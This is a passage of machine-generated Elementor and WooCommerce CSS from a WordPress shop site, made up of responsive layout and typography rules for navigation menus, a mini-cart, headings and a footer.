.elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486
body_size: 2806
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:start;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( 